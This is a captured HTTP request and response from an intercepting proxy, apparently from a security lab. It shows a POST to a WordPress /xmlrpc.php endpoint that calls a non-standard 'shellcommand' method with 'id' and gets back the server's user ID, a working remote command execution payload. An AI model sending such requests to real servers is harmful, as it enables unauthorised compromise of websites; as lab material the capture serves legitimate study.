 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /xmlrpc.php HTTP/1.1
2 Host: wp.uhclabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 152
11
12 <methodCall>
13 <methodName>
shellcommand
</methodName>
14 <params>
15 <value>
16 <string>
17 id
18 </string>
19 </value>
20 </params>
21 </methodCall>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Feb 2022 22:16:36 GMT
3 Server: Apache/2.4.48 () PHP/7.4.15
4 Upgrade: h2,h2c
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 223
8 Content-Type: text/xml; charset=UTF-8
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <methodResponse>
12 <params>
13 <param>
14 <value>
15 <string>
uid=48(apache) gid=48(apache) groups=48(apache)
16 </string>
17 </value>
18 </param>
19 </params>
20 </methodResponse>
21